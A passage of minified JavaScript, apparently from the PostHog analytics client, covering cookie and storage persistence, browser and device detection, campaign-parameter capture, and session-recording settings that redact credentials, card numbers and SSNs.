RegExp("(^|;)\\s*"+l+"=1");!xs&&a--;){var c=o.slice(a).join("."),f=l+"=1;domain=."+c;i.cookie=f,u.test(i.cookie)&&(i.cookie=f+";expires="+Ck,xs=c)}return xs}(e);if(!n){var r=(s=>{var i=s.match(kk);return i?i[0]:""})(e);r!==n&&ee.info("Warning: cookie subdomain discovery mismatch",r,n),n=r}return n?"; domain=."+n:""}return""}var In={is_supported:()=>!!X,error:function(e){ee.error("cookieStore error: "+e)},get:function(e){if(X){try{for(var t=e+"=",n=X.cookie.split(";").filter(i=>i.length),r=0;r<n.length;r++){for(var s=n[r];s.charAt(0)==" ";)s=s.substring(1,s.length);if(s.indexOf(t)===0)return decodeURIComponent(s.substring(t.length,s.length))}}catch{}return null}},parse:function(e){var t;try{t=JSON.parse(In.get(e))||{}}catch{}return t},set:function(e,t,n,r,s){if(X)try{var i="",o="",a=xk(X.location.hostname,r);if(n){var l=new Date;l.setTime(l.getTime()+24*n*60*60*1e3),i="; expires="+l.toUTCString()}s&&(o="; secure");var u=e+"="+encodeURIComponent(JSON.stringify(t))+i+"; SameSite=Lax; path=/"+a+o;return u.length>3686.4&&ee.warn("cookieStore warning: large cookie, len="+u.length),X.cookie=u,u}catch{return}},remove:function(e,t){try{In.set(e,"",-1,t)}catch{return}}},Za=null,Ge={is_supported:function(){if(!tr(Za))return Za;var e=!0;if(Z(I))e=!1;else try{var t="__mplssupport__";Ge.set(t,"xyz"),Ge.get(t)!=='"xyz"'&&(e=!1),Ge.remove(t)}catch{e=!1}return e||ee.error("localStorage unsupported; falling back to cookie store"),Za=e,e},error:function(e){ee.error("localStorage error: "+e)},get:function(e){try{return I==null?void 0:I.localStorage.getItem(e)}catch(t){Ge.error(t)}return null},parse:function(e){try{return JSON.parse(Ge.get(e))||{}}catch{}return null},set:function(e,t){try{I==null||I.localStorage.setItem(e,JSON.stringify(t))}catch(n){Ge.error(n)}},remove:function(e){try{I==null||I.localStorage.removeItem(e)}catch(t){Ge.error(t)}}},Rk=["distinct_id",$o,Ds,Do,cc],Wi=N(N({},Ge),{},{parse:function(e){try{var t={};try{t=In.parse(e)||{}}catch{}var n=ut(t,JSON.parse(Ge.get(e)||"{}"));return Ge.set(e,n),n}catch{}return null},set:function(e,t,n,r,s,i){try{Ge.set(e,t,void 0,void 0,i);var o={};Rk.forEach(a=>{t[a]&&(o[a]=t[a])}),Object.keys(o).length&&In.set(e,o,n,r,s,i)}catch(a){Ge.error(a)}},remove:function(e,t){try{I==null||I.localStorage.removeItem(e),In.remove(e,t)}catch(n){Ge.error(n)}}}),zi={},Ik={is_supported:function(){return!0},error:function(e){ee.error("memoryStorage error: "+e)},get:function(e){return zi[e]||null},parse:function(e){return zi[e]||null},set:function(e,t){zi[e]=t},remove:function(e){delete zi[e]}},lr=null,et={is_supported:function(){if(!tr(lr))return lr;if(lr=!0,Z(I))lr=!1;else try{var e="__support__";et.set(e,"xyz"),et.get(e)!=='"xyz"'&&(lr=!1),et.remove(e)}catch{lr=!1}return lr},error:function(e){ee.error("sessionStorage error: ",e)},get:function(e){try{return I==null?void 0:I.sessionStorage.getItem(e)}catch(t){et.error(t)}return null},parse:function(e){try{return JSON.parse(et.get(e))||null}catch{}return null},set:function(e,t){try{I==null||I.sessionStorage.setItem(e,JSON.stringify(t))}catch(n){et.error(n)}},remove:function(e){try{I==null||I.sessionStorage.removeItem(e)}catch(t){et.error(t)}}},Ak=["localhost","127.0.0.1"],es=e=>{var t=X==null?void 0:X.createElement("a");return Z(t)?null:(t.href=e,t)},Ok=function(e){var t,n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"&",s=[];return xe(e,function(i,o){Z(i)||Z(o)||o==="undefined"||(t=encodeURIComponent((a=>a instanceof File)(i)?i.name:i.toString()),n=encodeURIComponent(o),s[s.length]=n+"="+t)}),s.join(r)},Ho=function(e,t){for(var n,r=((e.split("#")[0]||"").split("?")[1]||"").split("&"),s=0;s<r.length;s++){var i=r[s].split("=");if(i[0]===t){n=i;break}}if(!He(n)||n.length<2)return"";var o=n[1];try{o=decodeURIComponent(o)}catch{ee.error("Skipping decoding for malformed query param: "+o)}return o.replace(/\+/g," ")},jd=function(e,t,n){if(!e||!t||!t.length)return e;for(var r=e.split("#"),s=r[0]||"",i=r[1],o=s.split("?"),a=o[1],l=o[0],u=(a||"").split("&"),c=[],f=0;f<u.length;f++){var d=u[f].split("=");He(d)&&(t.includes(d[0])?c.push(d[0]+"="+n):c.push(u[f]))}var h=l;return a!=null&&(h+="?"+c.join("&")),i!=null&&(h+="#"+i),h},jo=function(e,t){var n=e.match(new RegExp(t+"=([^&]*)"));return n?n[1]:null},Vt="Mobile",Bo="iOS",cn="Android",pi="Tablet",z_=cn+" "+pi,G_="iPad",K_="Apple",Q_=K_+" Watch",gi="Safari",fs="BlackBerry",J_="Samsung",Y_=J_+"Browser",X_=J_+" Internet",Ar="Chrome",Lk=Ar+" OS",Z_=Ar+" "+Bo,du="Internet Explorer",em=du+" "+Vt,hu="Opera",Fk=hu+" Mini",pu="Edge",tm="Microsoft "+pu,ts="Firefox",nm=ts+" "+Bo,_i="Nintendo",mi="PlayStation",ns="Xbox",rm=cn+" "+Vt,sm=Vt+" "+gi,Hs="Windows",uc=Hs+" Phone",Bd="Nokia",fc="Ouya",im="Generic",$k=im+" "+Vt.toLowerCase(),om=im+" "+pi.toLowerCase(),dc="Konqueror",pt="(\\d+(\\.\\d+)?)",el=new RegExp("Version/"+pt),Mk=new RegExp(ns,"i"),Dk=new RegExp(mi+" \\w+","i"),Nk=new RegExp(_i+" \\w+","i"),gu=new RegExp(fs+"|PlayBook|BB10","i"),Hk={"NT3.51":"NT 3.11","NT4.0":"NT 4.0","5.0":"2000",5.1:"XP",5.2:"XP","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10","10.0":"10"},jk=(e,t)=>t&&de(t,K_)||function(n){return de(n,gi)&&!de(n,Ar)&&!de(n,cn)}(e),Vd=function(e,t){return t=t||"",de(e," OPR/")&&de(e,"Mini")?Fk:de(e," OPR/")?hu:gu.test(e)?fs:de(e,"IE"+Vt)||de(e,"WPDesktop")?em:de(e,Y_)?X_:de(e,pu)||de(e,"Edg/")?tm:de(e,"FBIOS")?"Facebook "+Vt:de(e,"UCWEB")||de(e,"UCBrowser")?"UC Browser":de(e,"CriOS")?Z_:de(e,"CrMo")||de(e,Ar)?Ar:de(e,cn)&&de(e,gi)?rm:de(e,"FxiOS")?nm:de(e.toLowerCase(),dc.toLowerCase())?dc:jk(e,t)?de(e,Vt)?sm:gi:de(e,ts)?ts:de(e,"MSIE")||de(e,"Trident/")?du:de(e,"Gecko")?ts:""},Bk={[em]:[new RegExp("rv:"+pt)],[tm]:[new RegExp(pu+"?\\/"+pt)],[Ar]:[new RegExp("("+Ar+"|CrMo)\\/"+pt)],[Z_]:[new RegExp("CriOS\\/"+pt)],"UC Browser":[new RegExp("(UCBrowser|UCWEB)\\/"+pt)],[gi]:[el],[sm]:[el],[hu]:[new RegExp("(Opera|OPR)\\/"+pt)],[ts]:[new RegExp(ts+"\\/"+pt)],[nm]:[new RegExp("FxiOS\\/"+pt)],[dc]:[new RegExp("Konqueror[:/]?"+pt,"i")],[fs]:[new RegExp(fs+" "+pt),el],[rm]:[new RegExp("android\\s"+pt,"i")],[X_]:[new RegExp(Y_+"\\/"+pt)],[du]:[new RegExp("(rv:|MSIE )"+pt)],Mozilla:[new RegExp("rv:"+pt)]},Ud=[[new RegExp(ns+"; "+ns+" (.*?)[);]","i"),e=>[ns,e&&e[1]||""]],[new RegExp(_i,"i"),[_i,""]],[new RegExp(mi,"i"),[mi,""]],[gu,[fs,""]],[new RegExp(Hs,"i"),(e,t)=>{if(/Phone/.test(t)||/WPDesktop/.test(t))return[uc,""];if(new RegExp(Vt).test(t)&&!/IEMobile\b/.test(t))return[Hs+" "+Vt,""];var n=/Windows NT ([0-9.]+)/i.exec(t);if(n&&n[1]){var r=n[1],s=Hk[r]||"";return/arm/i.test(t)&&(s="RT"),[Hs,s]}return[Hs,""]}],[/((iPhone|iPad|iPod).*?OS (\d+)_(\d+)_?(\d+)?|iPhone)/,e=>{if(e&&e[3]){var t=[e[3],e[4],e[5]||"0"];return[Bo,t.join(".")]}return[Bo,""]}],[/(watch.*\/(\d+\.\d+\.\d+)|watch os,(\d+\.\d+),)/i,e=>{var t="";return e&&e.length>=3&&(t=Z(e[2])?e[3]:e[2]),["watchOS",t]}],[new RegExp("("+cn+" (\\d+)\\.(\\d+)\\.?(\\d+)?|"+cn+")","i"),e=>{if(e&&e[2]){var t=[e[2],e[3],e[4]||"0"];return[cn,t.join(".")]}return[cn,""]}],[/Mac OS X (\d+)[_.](\d+)[_.]?(\d+)?/i,e=>{var t=["Mac OS X",""];if(e&&e[1]){var n=[e[1],e[2],e[3]||"0"];t[1]=n.join(".")}return t}],[/Mac/i,["Mac OS X",""]],[/CrOS/,[Lk,""]],[/Linux|debian/i,["Linux",""]]],qd=function(e){return Nk.test(e)?_i:Dk.test(e)?mi:Mk.test(e)?ns:new RegExp(fc,"i").test(e)?fc:new RegExp("("+uc+"|WPDesktop)","i").test(e)?uc:/iPad/.test(e)?G_:/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(watch)(?: ?os[,/]|\d,\d\/)[\d.]+/i.test(e)?Q_:gu.test(e)?fs:/(kobo)\s(ereader|touch)/i.test(e)?"Kobo":new RegExp(Bd,"i").test(e)?Bd:/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i.test(e)||/(kf[a-z]+)( bui|\)).+silk\//i.test(e)?"Kindle Fire":/(Android|ZTE)/i.test(e)?!new RegExp(Vt).test(e)||/(9138B|TB782B|Nexus [97]|pixel c|HUAWEISHT|BTV|noble nook|smart ultra 6)/i.test(e)?/pixel[\daxl ]{1,6}/i.test(e)&&!/pixel c/i.test(e)||/(huaweimed-al00|tah-|APA|SM-G92|i980|zte|U304AA)/i.test(e)||/lmy47v/i.test(e)&&!/QTAQZ3/i.test(e)?cn:z_:cn:new RegExp("(pda|"+Vt+")","i").test(e)?$k:new RegExp(pi,"i").test(e)&&!new RegExp(pi+" pc","i").test(e)?om:""},Gi="https?://(.*)",hc=["gclid","gclsrc","dclid","gbraid","wbraid","fbclid","msclkid","twclid","li_fat_id","igshid","ttclid","rdt_cid","irclid","_kx"],Vk=ec(["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gad_source","mc_cid"],hc),Wd="<masked>",Fe={campaignParams:function(){var{customTrackedParams:e,maskPersonalDataProperties:t,customPersonalDataProperties:n}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!X)return{};var r=t?ec([],hc,n||[]):[];return this._campaignParamsFromUrl(jd(X.URL,r,Wd),e)},_campaignParamsFromUrl:function(e,t){var n=Vk.concat(t||[]),r={};return xe(n,function(s){var i=Ho(e,s);r[s]=i||null}),r},_searchEngine:function(e){return e?e.search(Gi+"google.([^/?]*)")===0?"google":e.search(Gi+"bing.com")===0?"bing":e.search(Gi+"yahoo.com")===0?"yahoo":e.search(Gi+"duckduckgo.com")===0?"duckduckgo":null:null},_searchInfoFromReferrer:function(e){var t=Fe._searchEngine(e),n=t!="yahoo"?"q":"p",r={};if(!tr(t)){r.$search_engine=t;var s=X?Ho(X.referrer,n):"";s.length&&(r.ph_keyword=s)}return r},searchInfo:function(){var e=X==null?void 0:X.referrer;return e?this._searchInfoFromReferrer(e):{}},browser:Vd,browserVersion:function(e,t){var n=Vd(e,t),r=Bk[n];if(Z(r))return null;for(var s=0;s<r.length;s++){var i=r[s],o=e.match(i);if(o)return parseFloat(o[o.length-2])}return null},browserLanguage:function(){return navigator.language||navigator.userLanguage},browserLanguagePrefix:function(){var e=this.browserLanguage();return typeof e=="string"?e.split("-")[0]:void 0},os:function(e){for(var t=0;t<Ud.length;t++){var[n,r]=Ud[t],s=n.exec(e),i=s&&(Dt(r)?r(s,e):r);if(i)return i}return["",""]},device:qd,deviceType:function(e){var t=qd(e);return t===G_||t===z_||t==="Kobo"||t==="Kindle Fire"||t===om?pi:t===_i||t===ns||t===mi||t===fc?"Console":t===Q_?"Wearable":t?Vt:"Desktop"},referrer:function(){return(X==null?void 0:X.referrer)||"$direct"},referringDomain:function(){var e;return X!=null&&X.referrer&&((e=es(X.referrer))===null||e===void 0?void 0:e.host)||"$direct"},referrerInfo:function(){return{$referrer:this.referrer(),$referring_domain:this.referringDomain()}},initialPersonInfo:function(){return{r:this.referrer().substring(0,1e3),u:wt==null?void 0:wt.href.substring(0,1e3)}},initialPersonPropsFromInfo:function(e){var t,{r:n,u:r}=e,s={$initial_referrer:n,$initial_referring_domain:n==null?void 0:n=="$direct"?"$direct":(t=es(n))===null||t===void 0?void 0:t.host};if(r){s.$initial_current_url=r;var i=es(r);s.$initial_host=i==null?void 0:i.host,s.$initial_pathname=i==null?void 0:i.pathname,xe(this._campaignParamsFromUrl(r),function(o,a){s["$initial_"+tc(a)]=o})}return n&&xe(this._searchInfoFromReferrer(n),function(o,a){s["$initial_"+tc(a)]=o}),s},timezone:function(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{return}},timezoneOffset:function(){try{return new Date().getTimezoneOffset()}catch{return}},properties:function(){var{maskPersonalDataProperties:e,customPersonalDataProperties:t}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!Ue)return{};var n=e?ec([],hc,t||[]):[],[r,s]=Fe.os(Ue);return ut(Fo({$os:r,$os_version:s,$browser:Fe.browser(Ue,navigator.vendor),$device:Fe.device(Ue),$device_type:Fe.deviceType(Ue),$timezone:Fe.timezone(),$timezone_offset:Fe.timezoneOffset()}),{$current_url:jd(wt==null?void 0:wt.href,n,Wd),$host:wt==null?void 0:wt.host,$pathname:wt==null?void 0:wt.pathname,$raw_user_agent:Ue.length>1e3?Ue.substring(0,997)+"...":Ue,$browser_version:Fe.browserVersion(Ue,navigator.vendor),$browser_language:Fe.browserLanguage(),$browser_language_prefix:Fe.browserLanguagePrefix(),$screen_height:I==null?void 0:I.screen.height,$screen_width:I==null?void 0:I.screen.width,$viewport_height:I==null?void 0:I.innerHeight,$viewport_width:I==null?void 0:I.innerWidth,$lib:"web",$lib_version:Tn.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:Date.now()/1e3})},people_properties:function(){if(!Ue)return{};var[e,t]=Fe.os(Ue);return ut(Fo({$os:e,$os_version:t,$browser:Fe.browser(Ue,navigator.vendor)}),{$browser_version:Fe.browserVersion(Ue,navigator.vendor)})}},Uk=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"];class tl{constructor(t){this.config=t,this.props={},this.campaign_params_saved=!1,this.name=(n=>{var r="";return n.token&&(r=n.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),n.persistence_name?"ph_"+n.persistence_name:"ph_"+r+"_posthog"})(t),this.storage=this.buildStorage(t),this.load(),t.debug&&ee.info("Persistence loaded",t.persistence,N({},this.props)),this.update_config(t,t),this.save()}buildStorage(t){Uk.indexOf(t.persistence.toLowerCase())===-1&&(ee.critical("Unknown persistence type "+t.persistence+"; falling back to localStorage+cookie"),t.persistence="localStorage+cookie");var n=t.persistence.toLowerCase();return n==="localstorage"&&Ge.is_supported()?Ge:n==="localstorage+cookie"&&Wi.is_supported()?Wi:n==="sessionstorage"&&et.is_supported()?et:n==="memory"?Ik:n==="cookie"?In:Wi.is_supported()?Wi:In}properties(){var t={};return xe(this.props,function(n,r){if(r===Wr&&je(n))for(var s=Object.keys(n),i=0;i<s.length;i++)t["$feature/".concat(s[i])]=n[s[i]];else a=r,l=!1,(tr(o=wk)?l:yd&&o.indexOf===yd?o.indexOf(a)!=-1:(xe(o,function(u){if(l||(l=u===a))return Lo}),l))||(t[r]=n);var o,a,l}),t}load(){if(!this.disabled){var t=this.storage.parse(this.name);t&&(this.props=ut({},t))}}save(){this.disabled||this.storage.set(this.name,this.props,this.expire_days,this.cross_subdomain,this.secure,this.config.debug)}remove(){this.storage.remove(this.name,!1),this.storage.remove(this.name,!0)}clear(){this.remove(),this.props={}}register_once(t,n,r){if(je(t)){Z(n)&&(n="None"),this.expire_days=Z(r)?this.default_expiry:r;var s=!1;if(xe(t,(i,o)=>{this.props.hasOwnProperty(o)&&this.props[o]!==n||(this.props[o]=i,s=!0)}),s)return this.save(),!0}return!1}register(t,n){if(je(t)){this.expire_days=Z(n)?this.default_expiry:n;var r=!1;if(xe(t,(s,i)=>{t.hasOwnProperty(i)&&this.props[i]!==s&&(this.props[i]=s,r=!0)}),r)return this.save(),!0}return!1}unregister(t){t in this.props&&(delete this.props[t],this.save())}update_campaign_params(){if(!this.campaign_params_saved){var t=Fe.campaignParams({customTrackedParams:this.config.custom_campaign_params,maskPersonalDataProperties:this.config.mask_personal_data_properties,customPersonalDataProperties:this.config.custom_personal_data_properties});qr(Fo(t))||this.register(t),this.campaign_params_saved=!0}}update_search_keyword(){this.register(Fe.searchInfo())}update_referrer_info(){this.register_once(Fe.referrerInfo(),void 0)}set_initial_person_info(){this.props[ac]||this.props[lc]||this.register_once({[cc]:Fe.initialPersonInfo()},void 0)}get_referrer_info(){return Fo({$referrer:this.props.$referrer,$referring_domain:this.props.$referring_domain})}get_initial_props(){var t={};xe([lc,ac],s=>{var i=this.props[s];i&&xe(i,function(o,a){t["$initial_"+tc(a)]=o})});var n=this.props[cc];if(n){var r=Fe.initialPersonPropsFromInfo(n);ut(t,r)}return t}safe_merge(t){return xe(this.props,function(n,r){r in t||(t[r]=n)}),t}update_config(t,n){if(this.default_expiry=this.expire_days=t.cookie_expiration,this.set_disabled(t.disable_persistence),this.set_cross_subdomain(t.cross_subdomain_cookie),this.set_secure(t.secure_cookie),t.persistence!==n.persistence){var r=this.buildStorage(t),s=this.props;this.clear(),this.storage=r,this.props=s,this.save()}}set_disabled(t){this.disabled=t,this.disabled?this.remove():this.save()}set_cross_subdomain(t){t!==this.cross_subdomain&&(this.cross_subdomain=t,this.remove(),this.save())}get_cross_subdomain(){return!!this.cross_subdomain}set_secure(t){t!==this.secure&&(this.secure=t,this.remove(),this.save())}set_event_timer(t,n){var r=this.props[Ms]||{};r[t]=n,this.props[Ms]=r,this.save()}remove_event_timer(t){var n=(this.props[Ms]||{})[t];return Z(n)||(delete this.props[Ms][t],this.save()),n}get_property(t){return this.props[t]}set_property(t,n){this.props[t]=n,this.save()}}function Vo(e){var t,n;return((t=JSON.stringify(e,(n=[],function(r,s){if(je(s)){for(;n.length>0&&n[n.length-1]!==this;)n.pop();return n.includes(s)?"[Circular]":(n.push(s),s)}return s})))===null||t===void 0?void 0:t.length)||0}function pc(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:66060288e-1;if(e.size>=t&&e.data.length>1){var n=Math.floor(e.data.length/2),r=e.data.slice(0,n),s=e.data.slice(n);return[pc({size:Vo(r),data:r,sessionId:e.sessionId,windowId:e.windowId}),pc({size:Vo(s),data:s,sessionId:e.sessionId,windowId:e.windowId})].flatMap(i=>i)}return[e]}var Sn=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(Sn||{}),Yt=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(Yt||{});function zd(e){var t;return e instanceof Element&&(e.id===q_||!((t=e.closest)===null||t===void 0||!t.call(e,".toolbar-global-fade-container")))}function ba(e){return!!e&&e.nodeType===1}function Kn(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function am(e){return!!e&&e.nodeType===3}function lm(e){return!!e&&e.nodeType===11}function _u(e){return e?va(e).split(/\s+/):[]}function Gd(e){var t=I==null?void 0:I.location.href;return!!(t&&e&&e.some(n=>t.match(n)))}function Uo(e){var t="";switch(typeof e.className){case"string":t=e.className;break;case"object":t=(e.className&&"baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";break;default:t=""}return _u(t)}function cm(e){return Re(e)?null:va(e).split(/(\s+)/).filter(t=>ds(t)).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)}function wa(e){var t="";return _c(e)&&!dm(e)&&e.childNodes&&e.childNodes.length&&xe(e.childNodes,function(n){var r;am(n)&&n.textContent&&(t+=(r=cm(n.textContent))!==null&&r!==void 0?r:"")}),va(t)}function um(e){return Z(e.target)?e.srcElement||null:(t=e.target)!==null&&t!==void 0&&t.shadowRoot?e.composedPath()[0]||null:e.target||null;var t}var gc=["a","button","form","input","select","textarea","label"];function fm(e){var t=e.parentNode;return!(!t||!ba(t))&&t}function qk(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,s=arguments.length>4?arguments[4]:void 0;if(!I||!e||Kn(e,"html")||!ba(e)||n!=null&&n.url_allowlist&&!Gd(n.url_allowlist)||n!=null&&n.url_ignorelist&&Gd(n.url_ignorelist))return!1;if(n!=null&&n.dom_event_allowlist){var i=n.dom_event_allowlist;if(i&&!i.some(h=>t.type===h))return!1}for(var o=!1,a=[e],l=!0,u=e;u.parentNode&&!Kn(u,"body");)if(lm(u.parentNode))a.push(u.parentNode.host),u=u.parentNode.host;else{if(!(l=fm(u)))break;if(r||gc.indexOf(l.tagName.toLowerCase())>-1)o=!0;else{var c=I.getComputedStyle(l);c&&c.getPropertyValue("cursor")==="pointer"&&(o=!0)}a.push(l),u=l}if(!function(h,p){var _=p==null?void 0:p.element_allowlist;if(Z(_))return!0;var y=function(g){if(_.some(v=>g.tagName.toLowerCase()===v))return{v:!0}};for(var b of h){var m=y(b);if(typeof m=="object")return m.v}return!1}(a,n)||!function(h,p){var _=p==null?void 0:p.css_selector_allowlist;if(Z(_))return!0;var y=function(g){if(_.some(v=>g.matches(v)))return{v:!0}};for(var b of h){var m=y(b);if(typeof m=="object")return m.v}return!1}(a,n))return!1;var f=I.getComputedStyle(e);if(f&&f.getPropertyValue("cursor")==="pointer"&&t.type==="click")return!0;var d=e.tagName.toLowerCase();switch(d){case"html":return!1;case"form":return(s||["submit"]).indexOf(t.type)>=0;case"input":case"select":case"textarea":return(s||["change","click"]).indexOf(t.type)>=0;default:return o?(s||["click"]).indexOf(t.type)>=0:(s||["click"]).indexOf(t.type)>=0&&(gc.indexOf(d)>-1||e.getAttribute("contenteditable")==="true")}}function _c(e){for(var t=e;t.parentNode&&!Kn(t,"body");t=t.parentNode){var n=Uo(t);if(de(n,"ph-sensitive")||de(n,"ph-no-capture"))return!1}if(de(Uo(e),"ph-include"))return!0;var r=e.type||"";if(tt(r))switch(r.toLowerCase()){case"hidden":case"password":return!1}var s=e.name||e.id||"";return!(tt(s)&&/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(s.replace(/[^a-zA-Z0-9]/g,"")))}function dm(e){return!!(Kn(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||Kn(e,"select")||Kn(e,"textarea")||e.getAttribute("contenteditable")==="true")}var hm="(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11})",Wk=new RegExp("^(?:".concat(hm,")$")),zk=new RegExp(hm),pm="\\d{3}-?\\d{2}-?\\d{4}",Gk=new RegExp("^(".concat(pm,")$")),Kk=new RegExp("(".concat(pm,")"));function ds(e){var t=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];return!(Re(e)||tt(e)&&(e=va(e),(t?Wk:zk).test((e||"").replace(/[- ]/g,""))||(t?Gk:Kk).test(e)))}function gm(e){var t=wa(e);return ds(t="".concat(t," ").concat(_m(e)).trim())?t:""}function _m(e){var t="";return e&&e.childNodes&&e.childNodes.length&&xe(e.childNodes,function(n){var r;if(n&&((r=n.tagName)===null||r===void 0?void 0:r.toLowerCase())==="span")try{var s=wa(n);t="".concat(t," ").concat(s).trim(),n.childNodes&&n.childNodes.length&&(t="".concat(t," ").concat(_m(n)).trim())}catch(i){ee.error("[AutoCapture]",i)}}),t}function Qk(e){return function(t){var n=t.map(r=>{var s,i,o="";if(r.tag_name&&(o+=r.tag_name),r.attr_class)for(var a of(r.attr_class.sort(),r.attr_class))o+=".".concat(a.replace(/"/g,""));var l=N(N(N(N({},r.text?{text:r.text}:{}),{},{"nth-child":(s=r.nth_child)!==null&&s!==void 0?s:0,"nth-of-type":(i=r.nth_of_type)!==null&&i!==void 0?i:0},r.href?{href:r.href}:{}),r.attr_id?{attr_id:r.attr_id}:{}),r.attributes),u={};return lo(l).sort((c,f)=>{var[d]=c,[h]=f;return d.localeCompare(h)}).forEach(c=>{var[f,d]=c;return u[Kd(f.toString())]=Kd(d.toString())}),o+=":",o+=lo(l).map(c=>{var[f,d]=c;return"".concat(f,'="').concat(d,'"')}).join("")});return n.join(";")}(function(t){return t.map(n=>{var r,s,i={text:(r=n.$el_text)===null||r===void 0?void 0:r.slice(0,400),tag_name:n.tag_name,href:(s=n.attr__href)===null||s===void 0?void 0:s.slice(0,2048),attr_class:Jk(n),attr_id:n.attr__id,nth_child:n.nth_child,nth_of_type:n.nth_of_type,attributes:{}};return lo(n).filter(o=>{var[a]=o;return a.indexOf("attr__")===0}).forEach(o=>{var[a,l]=o;return i.attributes[a]=l}),i})}(e))}function Kd(e){return e.replace(/"|\\"/g,'\\"')}function Jk(e){var t=e.attr__class;return t?He(t)?t:_u(t):void 0}var mc="[SessionRecording]",vc="redacted",Ki={initiatorTypes:["audio","beacon","body","css","early-hint","embed","fetch","frame","iframe","icon","image","img","input","link","navigation","object","ping","script","track","video","xmlhttprequest"],maskRequestFn:e=>e,recordHeaders:!1,recordBody:!1,recordInitialRequests:!1,recordPerformance:!1,performanceEntryTypeToObserve:["first-input","navigation","paint","resource"],payloadSizeLimitBytes:1e6,payloadHostDenyList:[".lr-ingest.io",".ingest.sentry.io",".clarity.ms","analytics.google.com"]},Yk=["authorization","x-forwarded-for","authorization","cookie","set-cookie","x-api-key","x-real-ip","remote-addr","forwarded","proxy-authorization","x-csrf-token","x-csrftoken","x-xsrf-token"],Xk=["password","secret","passwd","api_key","apikey","auth","credentials","mysql_pwd","privatekey","private_key","token"],Zk=["/s/","/e/","/i/"];function Qd(e,t,n,r){if(Re(e))return e;var s=(t==null?void 0:t["content-length"])||function(i){return new Blob([i]).size}(e);return tt(s)&&(s=parseInt(s)),s>n?mc+" ".concat(r," body too large to record (").concat(s," bytes)"):e}function Jd(e,t){if(Re(e))return e;var n=e;return ds(n,!1)||(n=mc+" "+t+" body "+vc),xe(Xk,r=>{var s,i;(s=n)!==null&&s!==void 0&&s.length&&((i=n)===null||i===void 0?void 0:i.indexOf(r))!==-1&&(n=mc+" "+t+" body "+vc+" as might contain: "+r)}),n}var ex=(e,t)=>{var n,r,s,i={payloadSizeLimitBytes:Ki.payloadSizeLimitBytes,performanceEntryTypeToObserve:[...Ki.performanceEntryTypeToObserve],payloadHostDenyList:[...t.payloadHostDenyList||[],...Ki.payloadHostDenyList]},o=e.session_recording.recordHeaders!==!1&&t.recordHeaders,a=e.session_recording.recordBody!==!1&&t.recordBody,l=e.capture_performance!==!1&&t.recordPerformance,u=(n=i,s=Math.min(1e6,(r=n.payloadSizeLimitBytes)!==null&&r!==void 0?r:1e6),d=>(d!=null&&d.requestBody&&(d.requestBody=Qd(d.requestBody,d.requestHeaders,s,"Request")),d!=null&&d.responseBody&&(d.responseBody=Qd(d.responseBody,d.responseHeaders,s,"Response")),d)),c=d=>{return u(((_,y)=>{var b,m=es(_.name),g=y.indexOf("http")===0?(b=es(y))===null||b===void 0?void 0:b.pathname:y;g==="/"&&(g="");var v=m==null?void 0:m.pathname.replace(g||"","");if(!(m&&v&&Zk.some(S=>v.indexOf(S)===0)))return _})((p=(h=d).requestHeaders,Re(p)||xe(Object.keys(p??{}),_=>{Yk.includes(_.toLowerCase())&&(p[_]=vc)}),h),e.api_host));var h,p},f=Dt(e.session_recording.maskNetworkRequestFn);return f&&Dt(e.session_recording.maskCapturedNetworkRequestFn)&&ee.warn("Both `maskNetworkRequestFn` and `maskCapturedNetworkRequestFn` are defined. `maskNetworkRequestFn` will be ignored."),f&&(e.session_recording.maskCapturedNetworkRequestFn=d=>{var h=e.session_recording.maskNetworkRequestFn({url:d.name});return N(N({},d),{},{name:h==null?void 0:h.url})}),i.maskRequestFn=Dt(e.session_recording.maskCapturedNetworkRequestFn)?d=>{var h,p,_,y=c(d);return y&&(h=(p=(_=e.session_recording).maskCapturedNetworkRequestFn)===null||p===void 0?void 0:p.call(_,y))!==null&&h!==void 0?h:void 0}:d=>function(h){if(!Z(h))return 